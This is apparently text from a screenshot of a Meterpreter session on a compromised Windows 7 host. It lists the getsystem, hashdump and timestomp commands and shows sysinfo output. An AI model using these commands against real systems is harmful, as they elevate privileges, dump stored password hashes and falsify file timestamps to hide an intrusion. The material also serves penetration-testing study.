 root@Mr-X: ~ × root@Mr-X: ~ ×
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > sysinfo
Computer : WIN-1200043MVU1
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
-MR.X-